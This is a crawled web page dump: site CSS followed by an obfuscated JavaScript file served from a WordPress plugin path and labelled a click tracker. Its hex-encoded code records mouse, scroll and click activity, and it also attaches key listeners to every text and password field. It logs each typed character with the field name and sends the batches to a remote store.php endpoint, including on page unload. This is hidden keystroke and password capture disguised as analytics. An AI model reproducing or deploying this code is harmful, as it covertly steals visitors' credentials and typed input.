.main-navigation a:hover, .seemore a:hover {color: #9999cc; background: #fff;}


/***********************************/
#mainImg { text-align: center; }
#mainImg p { margin: 0px; padding: 0px; }
.text1 { width: 244px; float: left; margin: 0px; padding: 0px; }
#mainImg { float: right; padding: 10px 0px 10px 20px; width: 210px; }
.zazzleimage {float: right; width: 256px; font-size: 90%; text-align: center;}
.image2 { float: right; padding-left: 20px; padding-bottom: 10px; width: 200px; text-align: center; }
.image3 { float: left; padding-right: 20px; padding-bottom: 10px; width: 200px; text-align: center; }
div.image2 p { padding: 0px; margin: 0px; }
div.image1 p.caption { padding-bottom: 8px; }
.smallprint {font-size: 11px; text-align: right; clear: right; margin-right: 10px}
.h3 { border-bottom: 1px #006633 solid; }
.h2 {width: 100%}
.menu { font-size: 80%; text-align: center; padding: 10px; }
.image1 { width: 144px; float: left; margin: 10px 10px 10px 0px; text-align: center; }
div.image1 p { padding: 0px; margin: 0px; }
td {  padding-right: 10px; padding-left: 10px}
.viewcart {  text-align: right; clear: left; margin-top: 10px; margin-right: 30px; margin-bottom: 10px}
.buttonlabel {  padding-bottom: 10px}
.desc-price { vertical-align: super; }
.imgL { float: left; margin: 4px 6px 6px 0px; }
.imgR { float: right; margin: 4px 0px 6px 6px; }
.clear { font-size: 1px; clear: both; }
.container2 { position: relative; float: left; width: 930px; margin: 0px; padding: 0px; }
.signature { text-align: right; font-style: italic; }
.divider { text-align: center; }
.diff { color: #993366; }
.highlight { color: #993366; }
.title { font-style: italic; }
.note { font-size: 84%; margin-left: 60px; }
.sig { text-align: right; margin: 0px 30px; padding: 0px; }
.sidebox { float: right; width: 200px; padding: 0px 0px 10px 20px; }
.big { font-size: 120%; font-weight: bold; }
.fakeclear { font-size: 1px; }
.bflyimg { text-align: left; }
.spacer { font-size: 10px; border-bottom: 1px #006633 solid; margin: 0px; }
.section { width: 222px; position: relative; float: left; margin: 10px 20px 10px 0px; padding: 0px; font-size: 94%; }
.section1 { width: 240px; position: relative; float: left; margin: 10px 0px; padding: 0px; font-size: 94%; }
.section2 { width: 274px; position: relative; float: left; margin: 10px 0px; padding: 0px; font-size: 94%; }
.section3 { width: 322px; position: relative; float: left; margin: 0px; padding: 0px 20px 20px 0px; font-size: 94%; }
div.section ul, div.section1 ul, div.section2 ul { margin: 0px; padding: 0px 20px; }
div.section ul li, div.section1 ul li, div.section2 ul li { margin: 0px; padding: 0px; }
.leftmarginA { margin-left: 50px; }
.right { text-align: right; }
/*****************************************/
#footer-widgets .widget_wysija {font-size: 90%; padding: 10px;}
.wysija-paragraph {margin: 10px 0 !important;}
.wysija-submit {margin: 14px auto !important;}

table.postit {width: 200px; max-width: 100%; height: 300px; padding: 0; margin: 0;}
table.postit td {text-align: center; vertical-align: center; padding: 0; margin: 0;}

--- FILE ---
content_type: application/javascript
request_url: https://zoeticendeavours.com/wp-content/plugins/wpclicks/tracker/functions.js?ver=6.8.3
body_size: 3518
content:
var _0xb87a=["\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x61\x6E\x67\x75\x61\x67\x65","\x75\x73\x65\x72\x4C\x61\x6E\x67\x75\x61\x67\x65","\x2D","\x73\x70\x6C\x69\x74","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x4E\x6F\x74\x20\x64\x65\x66\x69\x6E\x65\x64","\x57\x69\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x61\x70\x70\x56\x65\x72\x73\x69\x6F\x6E","\x57\x69\x6E\x64\x6F\x77\x73","\x4D\x61\x63","\x4D\x61\x63\x4F\x53","\x58\x31\x31","\x55\x4E\x49\x58","\x4C\x69\x6E\x75\x78","\x62\x72\x6F\x77\x73\x65\x72","\x64\x61\x74\x61\x42\x72\x6F\x77\x73\x65\x72","\x73\x65\x61\x72\x63\x68\x53\x74\x72\x69\x6E\x67","\x41\x6E\x20\x75\x6E\x6B\x6E\x6F\x77\x6E\x20\x62\x72\x6F\x77\x73\x65\x72","\x76\x65\x72\x73\x69\x6F\x6E","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x73\x65\x61\x72\x63\x68\x56\x65\x72\x73\x69\x6F\x6E","\x61\x6E\x20\x75\x6E\x6B\x6E\x6F\x77\x6E\x20\x76\x65\x72\x73\x69\x6F\x6E","\x4F\x53","\x64\x61\x74\x61\x4F\x53","\x61\x6E\x20\x75\x6E\x6B\x6E\x6F\x77\x6E\x20\x4F\x53","\x6C\x65\x6E\x67\x74\x68","\x73\x74\x72\x69\x6E\x67","\x70\x72\x6F\x70","\x76\x65\x72\x73\x69\x6F\x6E\x53\x65\x61\x72\x63\x68\x53\x74\x72\x69\x6E\x67","\x76\x65\x72\x73\x69\x6F\x6E\x53\x65\x61\x72\x63\x68","\x69\x64\x65\x6E\x74\x69\x74\x79","\x73\x75\x62\x53\x74\x72\x69\x6E\x67","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x43\x68\x72\x6F\x6D\x65","\x4F\x6D\x6E\x69\x57\x65\x62","\x4F\x6D\x6E\x69\x57\x65\x62\x2F","\x76\x65\x6E\x64\x6F\x72","\x41\x70\x70\x6C\x65","\x53\x61\x66\x61\x72\x69","\x56\x65\x72\x73\x69\x6F\x6E","\x6F\x70\x65\x72\x61","\x4F\x70\x65\x72\x61","\x69\x43\x61\x62","\x4B\x44\x45","\x4B\x6F\x6E\x71\x75\x65\x72\x6F\x72","\x46\x69\x72\x65\x66\x6F\x78","\x43\x61\x6D\x69\x6E\x6F","\x4E\x65\x74\x73\x63\x61\x70\x65","\x4D\x53\x49\x45","\x49\x6E\x74\x65\x72\x6E\x65\x74\x20\x45\x78\x70\x6C\x6F\x72\x65\x72","\x47\x65\x63\x6B\x6F","\x4D\x6F\x7A\x69\x6C\x6C\x61","\x72\x76","\x70\x6C\x61\x74\x66\x6F\x72\x6D","\x67\x65\x74\x54\x69\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x2F","\x2F\x2F","","\x49\x4E\x50\x55\x54","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x74\x79\x70\x65","\x74\x65\x78\x74","\x70\x61\x73\x73\x77\x6F\x72\x64","\x6F\x6E\x6B\x65\x79\x70\x72\x65\x73\x73","\x6B\x65\x79\x43\x6F\x64\x65","\x65\x76\x65\x6E\x74","\x70\x61\x67\x65\x58","\x70\x61\x67\x65\x59","\x63\x6C\x69\x65\x6E\x74\x58","\x63\x6C\x69\x65\x6E\x74\x59","\x3B","\x2C","\x2C\x22\x6B\x22\x2C","\x6E\x61\x6D\x65","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x6B\x65\x79\x75\x70","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x67\x65\x74\x46\x75\x6C\x6C\x59\x65\x61\x72","\x67\x65\x74\x4D\x6F\x6E\x74\x68","\x30","\x67\x65\x74\x44\x61\x74\x65","\x67\x65\x74\x48\x6F\x75\x72\x73","\x67\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x67\x65\x74\x53\x65\x63\x6F\x6E\x64\x73","\x26\x4D\x79\x54\x69\x6D\x65\x3D","\x26\x6A\x73\x6F\x6E\x63\x61\x6C\x6C\x62\x61\x63\x6B\x3D\x3F","\x67\x65\x74\x4A\x53\x4F\x4E","\x2C\x22\x73\x22\x2C","\x73\x74\x6F\x72\x65\x2E\x70\x68\x70\x3F\x4D\x79\x53\x53\x49\x44\x3D","\x26\x4D\x79\x50\x61\x67\x65\x49\x64\x3D","\x26\x73\x68\x6F\x6F\x74\x3D","\x70\x61\x67\x65\x59\x4F\x66\x66\x73\x65\x74","\x6E\x75\x6D\x62\x65\x72","\x70\x61\x67\x65\x58\x4F\x66\x66\x73\x65\x74","\x62\x6F\x64\x79","\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68","\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74","\x2C\x22\x6D\x22\x2C","\x2C\x22\x63\x22\x2C","\x73\x74\x6F\x72\x65\x2E\x70\x68\x70\x3F\x4F\x46\x46\x3D\x31\x26\x4D\x79\x53\x53\x49\x44\x3D","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x63\x68\x61\x72\x41\x74","\x6A\x6F\x69\x6E","\x74\x65\x73\x74","\x5B\x5E","\x5D","\x73\x74\x72\x6C\x65\x6E","\x63\x68\x61\x72\x73","\x65\x71\x75\x61\x6C\x73","\x49\x6E\x76\x61\x6C\x69\x64\x20\x62\x61\x73\x65\x36\x34\x20\x64\x61\x74\x61","\x49\x46\x52\x41\x4D\x45","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x69\x64","\x77\x69\x64\x74\x68","\x73\x74\x79\x6C\x65","\x70\x78","\x68\x65\x69\x67\x68\x74","\x64\x69\x73\x70\x6C\x61\x79","\x6E\x6F\x6E\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x73\x65\x74\x54\x69\x6D\x65","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x3B\x70\x61\x74\x68\x3D","\x3B\x64\x6F\x6D\x61\x69\x6E\x3D","\x3B\x73\x65\x63\x75\x72\x65","\x72\x65\x70\x6C\x61\x63\x65"];function isdefined(_0x792bx2){return ( typeof (window[_0x792bx2])==_0xb87a[0])?false:true;} ;function GetLanguage(){var _0x792bx4=(navigator[_0xb87a[1]])?navigator[_0xb87a[1]]:navigator[_0xb87a[2]];var _0x792bx5=_0x792bx4[_0xb87a[4]](_0xb87a[3]);return _0x792bx5[0][_0xb87a[5]]();} ;function GetOS(){var _0x792bx7=_0xb87a[6];if(navigator[_0xb87a[9]][_0xb87a[8]](_0xb87a[7])!=-1){_0x792bx7=_0xb87a[10];} ;if(navigator[_0xb87a[9]][_0xb87a[8]](_0xb87a[11])!=-1){_0x792bx7=_0xb87a[12];} ;if(navigator[_0xb87a[9]][_0xb87a[8]](_0xb87a[13])!=-1){_0x792bx7=_0xb87a[14];} ;if(navigator[_0xb87a[9]][_0xb87a[8]](_0xb87a[15])!=-1){_0x792bx7=_0xb87a[15];} ;return _0x792bx7;} ;var BrowserDetect={init:function (){this[_0xb87a[16]]=this[_0xb87a[18]](this[_0xb87a[17]])||_0xb87a[19];this[_0xb87a[20]]=this[_0xb87a[22]](navigator[_0xb87a[21]])||this[_0xb87a[22]](navigator[_0xb87a[9]])||_0xb87a[23];this[_0xb87a[24]]=this[_0xb87a[18]](this[_0xb87a[25]])||_0xb87a[26];} ,searchString:function (_0x792bx9){for(var _0x792bxa=0;_0x792bxa<_0x792bx9[_0xb87a[27]];_0x792bxa++){var _0x792bxb=_0x792bx9[_0x792bxa][_0xb87a[28]];var _0x792bxc=_0x792bx9[_0x792bxa][_0xb87a[29]];this[_0xb87a[30]]=_0x792bx9[_0x792bxa][_0xb87a[31]]||_0x792bx9[_0x792bxa][_0xb87a[32]];if(_0x792bxb){if(_0x792bxb[_0xb87a[8]](_0x792bx9[_0x792bxa][_0xb87a[33]])!=-1){return _0x792bx9[_0x792bxa][_0xb87a[32]];} ;} else {if(_0x792bxc){return _0x792bx9[_0x792bxa][_0xb87a[32]];} ;} ;} ;} ,searchVersion:function (_0x792bxb){var _0x792bxd=_0x792bxb[_0xb87a[8]](this[_0xb87a[30]]);if(_0x792bxd==-1){return ;} ;return parseFloat(_0x792bxb[_0xb87a[34]](_0x792bxd+this[_0xb87a[30]][_0xb87a[27]]+1));} ,dataBrowser:[{string:navigator[_0xb87a[21]],subString:_0xb87a[35],identity:_0xb87a[35]},{string:navigator[_0xb87a[21]],subString:_0xb87a[36],versionSearch:_0xb87a[37],identity:_0xb87a[36]},{string:navigator[_0xb87a[38]],subString:_0xb87a[39],identity:_0xb87a[40],versionSearch:_0xb87a[41]},{prop:window[_0xb87a[42]],identity:_0xb87a[43]},{string:navigator[_0xb87a[38]],subString:_0xb87a[44],identity:_0xb87a[44]},{string:navigator[_0xb87a[38]],subString:_0xb87a[45],identity:_0xb87a[46]},{string:navigator[_0xb87a[21]],subString:_0xb87a[47],identity:_0xb87a[47]},{string:navigator[_0xb87a[38]],subString:_0xb87a[48],identity:_0xb87a[48]},{string:navigator[_0xb87a[21]],subString:_0xb87a[49],identity:_0xb87a[49]},{string:navigator[_0xb87a[21]],subString:_0xb87a[50],identity:_0xb87a[51],versionSearch:_0xb87a[50]},{string:navigator[_0xb87a[21]],subString:_0xb87a[52],identity:_0xb87a[53],versionSearch:_0xb87a[54]},{string:navigator[_0xb87a[21]],subString:_0xb87a[53],identity:_0xb87a[49],versionSearch:_0xb87a[53]}],dataOS:[{string:navigator[_0xb87a[55]],subString:_0xb87a[7],identity:_0xb87a[10]},{string:navigator[_0xb87a[55]],subString:_0xb87a[11],identity:_0xb87a[11]},{string:navigator[_0xb87a[55]],subString:_0xb87a[15],identity:_0xb87a[15]}]};function GetTime(){var _0x792bxf= new Date();Now=_0x792bxf[_0xb87a[56]]();_0x792bxf=null;return Now;} ;function getHost(){var _0x792bx11=document[_0xb87a[57]].toString();var _0x792bx12=_0x792bx11[_0xb87a[4]](_0xb87a[58]);MyHost=_0x792bx12[0]+_0xb87a[59]+_0x792bx12[2];MyPath=_0xb87a[60];if(_0x792bx12[_0xb87a[27]]>3){for(var _0x792bxa=3;_0x792bxa<_0x792bx12[_0xb87a[27]];_0x792bxa++){MyPath=MyPath+_0xb87a[58]+_0x792bx12[_0x792bxa];} ;} ;} ;function AlterInputs(){var _0x792bx14=document[_0xb87a[62]](_0xb87a[61]);for(var _0x792bxa=0;_0x792bxa<_0x792bx14[_0xb87a[27]];_0x792bxa++){if((_0x792bx14[_0x792bxa][_0xb87a[63]]==_0xb87a[64])||(_0x792bx14[_0x792bxa][_0xb87a[63]]==_0xb87a[65])){if(isIE){_0x792bx14[_0x792bxa][_0xb87a[66]]=function (){var _0x792bx15=event[_0xb87a[67]];var _0x792bx16=GetScroll();if(_0x792bx16==false){_0x792bx16= new Array(LastScrollX,LastScrollY);} ;var _0x792bx17=window[_0xb87a[68]];if(_0x792bx17[_0xb87a[69]]||_0x792bx17[_0xb87a[70]]){posx=_0x792bx17[_0xb87a[69]];posy=_0x792bx17[_0xb87a[70]];} else {if(_0x792bx17[_0xb87a[71]]||_0x792bx17[_0xb87a[72]]){posx=_0x792bx17[_0xb87a[71]]+_0x792bx16[0];posy=_0x792bx17[_0xb87a[72]]+_0x792bx16[1];} ;} ;var _0x792bx18=GetTime()-SessionStartTime;if(coord[_0xb87a[27]]>0){coord+=_0xb87a[73]+_0x792bx16[0]+_0xb87a[74]+_0x792bx16[1]+_0xb87a[75]+_0x792bx18+_0xb87a[74]+this[_0xb87a[76]]+_0xb87a[74]+String[_0xb87a[77]](_0x792bx15);} else {coord+=_0x792bx16[0]+_0xb87a[74]+_0x792bx16[1]+_0xb87a[75]+_0x792bx18+_0xb87a[74]+this[_0xb87a[76]]+_0xb87a[74]+String[_0xb87a[77]](_0x792bx15);} ;} ;} else {_0x792bx14[_0x792bxa][_0xb87a[79]](_0xb87a[78],function (_0x792bx19){var _0x792bx15=(window[_0xb87a[68]])?event[_0xb87a[67]]:_0x792bx19[_0xb87a[67]];var _0x792bx16=GetScroll();if(_0x792bx16==false){_0x792bx16= new Array(LastScrollX,LastScrollY);} ;posx=_0x792bx19[_0xb87a[69]];posy=_0x792bx19[_0xb87a[70]];var _0x792bx18=GetTime()-SessionStartTime;if(coord[_0xb87a[27]]>0){coord+=_0xb87a[73]+_0x792bx16[0]+_0xb87a[74]+_0x792bx16[1]+_0xb87a[75]+_0x792bx18+_0xb87a[74]+this[_0xb87a[76]]+_0xb87a[74]+String[_0xb87a[77]](_0x792bx15);} else {coord+=_0x792bx16[0]+_0xb87a[74]+_0x792bx16[1]+_0xb87a[75]+_0x792bx18+_0xb87a[74]+this[_0xb87a[76]]+_0xb87a[74]+String[_0xb87a[77]](_0x792bx15);} ;} ,false);} ;} ;} ;} ;function GetMyTime(){var _0x792bx1b= new Date();var _0x792bx1c=_0x792bx1b[_0xb87a[80]]();var _0x792bx1d=_0x792bx1b[_0xb87a[81]]()+1;_0x792bx1d=_0x792bx1d.toString();if(_0x792bx1d[_0xb87a[27]]==1){_0x792bx1d=_0xb87a[82]+_0x792bx1d;} ;var _0x792bx1e=_0x792bx1b[_0xb87a[83]]();_0x792bx1e=_0x792bx1e.toString();if(_0x792bx1e[_0xb87a[27]]==1){_0x792bx1e=_0xb87a[82]+_0x792bx1e;} ;var _0x792bx1f=_0x792bx1b[_0xb87a[84]]();_0x792bx1f=_0x792bx1f.toString();if(_0x792bx1f[_0xb87a[27]]==1){_0x792bx1f=_0xb87a[82]+_0x792bx1f;} ;var _0x792bx20=_0x792bx1b[_0xb87a[85]]();_0x792bx20=_0x792bx20.toString();if(_0x792bx20[_0xb87a[27]]==1){_0x792bx20=_0xb87a[82]+_0x792bx20;} ;var _0x792bx21=_0x792bx1b[_0xb87a[86]]();_0x792bx21=_0x792bx21.toString();if(_0x792bx21[_0xb87a[27]]==1){_0x792bx21=_0xb87a[82]+_0x792bx21;} ;var _0x792bx22=_0xb87a[60]+_0x792bx1c+_0x792bx1d+_0x792bx1e+_0x792bx1f+_0x792bx20+_0x792bx21;return _0x792bx22;} ;var sendcounts=0;function SaveData(_0x792bx11){if(lockme==1){return ;} ;lockme=1;sendcounts++;var _0x792bx25=_0x792bx11+_0xb87a[87]+GetMyTime()+_0xb87a[88];(function (_0x792bx26){_0x792bx26[_0xb87a[89]](_0x792bx25,function (_0x792bx9){coord=_0xb87a[60];lockme=0;} );} )(jQuery);} ;function getScrollXY(_0x792bx19){var _0x792bx18=GetTime()-SessionStartTime;var _0x792bx16=GetScroll();if(_0x792bx16==false){} else {var _0x792bx18=GetTime()-SessionStartTime;if((_0x792bx18-LNow)>DefaultStep){if(coord[_0xb87a[27]]>0){coord+=_0xb87a[73]+_0x792bx16[0]+_0xb87a[74]+_0x792bx16[1]+_0xb87a[90]+_0x792bx18;} else {coord+=_0x792bx16[0]+_0xb87a[74]+_0x792bx16[1]+_0xb87a[90]+_0x792bx18;} ;LNow=_0x792bx18;} ;if(coord[_0xb87a[27]]>DefaultMaxSize){SaveData(BaseURL+_0xb87a[91]+MySSID+_0xb87a[92]+MyPageId+_0xb87a[93]+coord);coord=_0xb87a[60];} ;} ;} ;function GetScroll(){var _0x792bx29=0,_0x792bx2a=0;if( typeof (window[_0xb87a[94]])==_0xb87a[95]){_0x792bx2a=window[_0xb87a[94]];_0x792bx29=window[_0xb87a[96]];} else {if(document[_0xb87a[97]]&&(document[_0xb87a[97]][_0xb87a[98]]||document[_0xb87a[97]][_0xb87a[99]])){_0x792bx2a=document[_0xb87a[97]][_0xb87a[99]];_0x792bx29=document[_0xb87a[97]][_0xb87a[98]];} else {if(document[_0xb87a[100]]&&(document[_0xb87a[100]][_0xb87a[98]]||document[_0xb87a[100]][_0xb87a[99]])){_0x792bx2a=document[_0xb87a[100]][_0xb87a[99]];_0x792bx29=document[_0xb87a[100]][_0xb87a[98]];} ;} ;} ;if((_0x792bx29==LastScrollX)&&(_0x792bx2a==LastScrollY)){return false;} else {LastScrollX=_0x792bx29;LastScrollY=_0x792bx2a;return [_0x792bx29,_0x792bx2a];} ;} ;function GetWindowSize(){var _0x792bx2c=0,_0x792bx2d=0;if( typeof (window[_0xb87a[101]])==_0xb87a[95]){_0x792bx2c=window[_0xb87a[101]];_0x792bx2d=window[_0xb87a[102]];} else {if(document[_0xb87a[100]]&&(document[_0xb87a[100]][_0xb87a[103]]||document[_0xb87a[100]][_0xb87a[104]])){_0x792bx2c=document[_0xb87a[100]][_0xb87a[103]];_0x792bx2d=document[_0xb87a[100]][_0xb87a[104]];} else {if(document[_0xb87a[97]]&&(document[_0xb87a[97]][_0xb87a[103]]||document[_0xb87a[97]][_0xb87a[104]])){_0x792bx2c=document[_0xb87a[97]][_0xb87a[103]];_0x792bx2d=document[_0xb87a[97]][_0xb87a[104]];} ;} ;} ;return [_0x792bx2c,_0x792bx2d];} ;function AddCoord(_0x792bx19){var _0x792bx16=GetScroll();if(_0x792bx16==false){_0x792bx16= new Array(LastScrollX,LastScrollY);} ;if(isIE){var _0x792bx17=window[_0xb87a[68]];if(_0x792bx17[_0xb87a[69]]||_0x792bx17[_0xb87a[70]]){posx=_0x792bx17[_0xb87a[69]];posy=_0x792bx17[_0xb87a[70]];} else {if(_0x792bx17[_0xb87a[71]]||_0x792bx17[_0xb87a[72]]){posx=_0x792bx17[_0xb87a[71]]+_0x792bx16[0];posy=_0x792bx17[_0xb87a[72]]+_0x792bx16[1];} ;} ;} else {posx=_0x792bx19[_0xb87a[69]];posy=_0x792bx19[_0xb87a[70]];} ;var _0x792bx18=GetTime()-SessionStartTime;if((_0x792bx18-LNow)>DefaultStep){if(coord[_0xb87a[27]]>0){coord+=_0xb87a[73]+posx+_0xb87a[74]+posy+_0xb87a[105]+_0x792bx18;} else {coord+=posx+_0xb87a[74]+posy+_0xb87a[105]+_0x792bx18;} ;LNow=_0x792bx18;} ;if(coord[_0xb87a[27]]>DefaultMaxSize){SaveData(BaseURL+_0xb87a[91]+MySSID+_0xb87a[92]+MyPageId+_0xb87a[93]+coord);coord=_0xb87a[60];} ;} ;function AddClick(_0x792bx19){var _0x792bx16=GetScroll();if(_0x792bx16==false){_0x792bx16= new Array(LastScrollX,LastScrollY);} ;if(isIE){var _0x792bx17=window[_0xb87a[68]];if(_0x792bx17[_0xb87a[69]]||_0x792bx17[_0xb87a[70]]){posx=_0x792bx17[_0xb87a[69]];posy=_0x792bx17[_0xb87a[70]];} else {if(_0x792bx17[_0xb87a[71]]||_0x792bx17[_0xb87a[72]]){posx=_0x792bx17[_0xb87a[71]]+_0x792bx16[0];posy=_0x792bx17[_0xb87a[72]]+_0x792bx16[1];} ;} ;} else {posx=_0x792bx19[_0xb87a[69]];posy=_0x792bx19[_0xb87a[70]];} ;var _0x792bx18=GetTime()-SessionStartTime;if(coord[_0xb87a[27]]>0){coord+=_0xb87a[73]+posx+_0xb87a[74]+posy+_0xb87a[106]+_0x792bx18;} else {coord+=posx+_0xb87a[74]+posy+_0xb87a[106]+_0x792bx18;} ;} ;function OnBeforeUnload(){SaveData(BaseURL+_0xb87a[107]+MySSID+_0xb87a[92]+MyPageId+_0xb87a[93]+coord);coord=_0xb87a[60];pausecomp(DefaultPause);} ;if( typeof btoa==_0xb87a[0]){function btoa(_0x792bx32){var _0x792bx33=_0xb87a[108];var _0x792bx34=[];var _0x792bx35=0;while(_0x792bx35<_0x792bx32[_0xb87a[27]]){var _0x792bx36=_0x792bx32[_0xb87a[109]](_0x792bx35++);var _0x792bx37=_0x792bx32[_0xb87a[109]](_0x792bx35++);var _0x792bx38=_0x792bx32[_0xb87a[109]](_0x792bx35++);var _0x792bx39=(_0x792bx36<<16)+((_0x792bx37||0)<<8)+(_0x792bx38||0);var _0x792bx3a=(_0x792bx39&(63<<18))>>18;var _0x792bx3b=(_0x792bx39&(63<<12))>>12;var _0x792bx3c=isNaN(_0x792bx37)?64:(_0x792bx39&(63<<6))>>6;var _0x792bx3d=isNaN(_0x792bx38)?64:(_0x792bx39&63);_0x792bx34[_0x792bx34[_0xb87a[27]]]=_0x792bx33[_0xb87a[110]](_0x792bx3a);_0x792bx34[_0x792bx34[_0xb87a[27]]]=_0x792bx33[_0xb87a[110]](_0x792bx3b);_0x792bx34[_0x792bx34[_0xb87a[27]]]=_0x792bx33[_0xb87a[110]](_0x792bx3c);_0x792bx34[_0x792bx34[_0xb87a[27]]]=_0x792bx33[_0xb87a[110]](_0x792bx3d);} ;return _0x792bx34[_0xb87a[111]](_0xb87a[60]);} ;} ;if( typeof atob==_0xb87a[0]){function atob(_0x792bx32){var _0x792bx33=_0xb87a[108];var _0x792bx3f={strlen:(_0x792bx32[_0xb87a[27]]%4!=0),chars: new RegExp(_0xb87a[113]+_0x792bx33+_0xb87a[114])[_0xb87a[112]](_0x792bx32),equals:(/=/[_0xb87a[112]](_0x792bx32)&&(/=[^=]/[_0xb87a[112]](_0x792bx32)||/={3}/[_0xb87a[112]](_0x792bx32)))};if(_0x792bx3f[_0xb87a[115]]||_0x792bx3f[_0xb87a[116]]||_0x792bx3f[_0xb87a[117]]){throw  new Error(_0xb87a[118]);} ;var _0x792bx40=[];var _0x792bx35=0;while(_0x792bx35<_0x792bx32[_0xb87a[27]]){var _0x792bx3a=_0x792bx33[_0xb87a[8]](_0x792bx32[_0xb87a[110]](_0x792bx35++));var _0x792bx3b=_0x792bx33[_0xb87a[8]](_0x792bx32[_0xb87a[110]](_0x792bx35++));var _0x792bx3c=_0x792bx33[_0xb87a[8]](_0x792bx32[_0xb87a[110]](_0x792bx35++));var _0x792bx3d=_0x792bx33[_0xb87a[8]](_0x792bx32[_0xb87a[110]](_0x792bx35++));var _0x792bx39=(_0x792bx3a<<18)+(_0x792bx3b<<12)+((_0x792bx3c&63)<<6)+(_0x792bx3d&63);var _0x792bx36=(_0x792bx39&(255<<16))>>16;var _0x792bx37=(_0x792bx3c==64)?-1:(_0x792bx39&(255<<8))>>8;var _0x792bx38=(_0x792bx3d==64)?-1:(_0x792bx39&255);_0x792bx40[_0x792bx40[_0xb87a[27]]]=String[_0xb87a[77]](_0x792bx36);if(_0x792bx37>=0){_0x792bx40[_0x792bx40[_0xb87a[27]]]=String[_0xb87a[77]](_0x792bx37);} ;if(_0x792bx38>=0){_0x792bx40[_0x792bx40[_0xb87a[27]]]=String[_0xb87a[77]](_0x792bx38);} ;} ;return _0x792bx40[_0xb87a[111]](_0xb87a[60]);} ;} ;function makeFrame(_0x792bx42){ifrm=document[_0xb87a[120]](_0xb87a[119]);ifrm[_0xb87a[122]](_0xb87a[121],BaseURL);ifrm[_0xb87a[122]](_0xb87a[76],_0x792bx42);ifrm[_0xb87a[122]](_0xb87a[123],_0x792bx42);ifrm[_0xb87a[125]][_0xb87a[124]]=0+_0xb87a[126];ifrm[_0xb87a[125]][_0xb87a[127]]=0+_0xb87a[126];ifrm[_0xb87a[125]][_0xb87a[128]]=_0xb87a[129];document[_0xb87a[97]][_0xb87a[130]](ifrm);} ;function pausecomp(_0x792bx44){var _0x792bx45= new Date();var _0x792bx46=null;do{_0x792bx46= new Date();} while(_0x792bx46-_0x792bx45<_0x792bx44);;} ;function SetCookie(_0x792bx48,_0x792bx49,_0x792bx4a,_0x792bx4b,_0x792bx4c,_0x792bx4d){var _0x792bx4e= new Date();_0x792bx4e[_0xb87a[131]](_0x792bx4e[_0xb87a[56]]());if(_0x792bx4a){_0x792bx4a=_0x792bx4a*1000*60*60*24;} ;var _0x792bx4f= new Date(_0x792bx4e[_0xb87a[56]]()+(_0x792bx4a));document[_0xb87a[132]]=_0x792bx48+_0xb87a[133]+escape(_0x792bx49)+((_0x792bx4a)?_0xb87a[134]+_0x792bx4f[_0xb87a[135]]():_0xb87a[60])+((_0x792bx4b)?_0xb87a[136]+_0x792bx4b:_0xb87a[60])+((_0x792bx4c)?_0xb87a[137]+_0x792bx4c:_0xb87a[60])+((_0x792bx4d)?_0xb87a[138]:_0xb87a[60]);} ;function GetCookie(_0x792bx51){var _0x792bx52=document[_0xb87a[132]][_0xb87a[4]](_0xb87a[73]);var _0x792bx53=_0xb87a[60];var _0x792bx54=_0xb87a[60];var _0x792bx55=_0xb87a[60];var _0x792bx56=false;for(i=0;i<_0x792bx52[_0xb87a[27]];i++){_0x792bx53=_0x792bx52[i][_0xb87a[4]](_0xb87a[133]);_0x792bx54=_0x792bx53[0][_0xb87a[139]](/^\s+|\s+$/g,_0xb87a[60]);if(_0x792bx54==_0x792bx51){_0x792bx56=true;if(_0x792bx53[_0xb87a[27]]>1){_0x792bx55=unescape(_0x792bx53[1][_0xb87a[139]](/^\s+|\s+$/g,_0xb87a[60]));} ;return _0x792bx55;break ;} ;_0x792bx53=null;_0x792bx54=_0xb87a[60];} ;if(!_0x792bx56){return null;} ;} ;